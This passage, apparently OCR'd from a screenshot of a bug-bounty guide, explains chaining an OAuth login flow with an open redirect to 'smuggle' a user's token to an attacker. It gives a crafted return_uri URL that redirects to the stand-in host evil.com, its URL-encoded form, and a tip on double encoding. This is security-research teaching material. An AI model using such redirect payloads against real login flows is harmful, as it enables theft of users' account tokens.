
"smuggle" the users token to our address. One of
the most common issues researchers run into
when testing login flows chained with an open url
redirect is not testing encoding the values
correctly and the redirect fails. For example if your
redirect looked like,
https://www.example.com/oauth?
client_id=123&scope=email&response_type=code&re
turn_uri=https://www.example.com/redirect?
. The extra
goto=//evil.com&thisisneeded=test
parameter is needed for the redirect to work, so
always try encoding:
https%3A%2F%2Fwww.example.com%2Fredirect%3Fgoto
%3D%2F%2Fevil.com%26thisisneeded%3Dtest
Sometimes your flow may need to redirect twice,
so you can try double encoding on the
FINAL URL
.
The reason for this is because on first redirection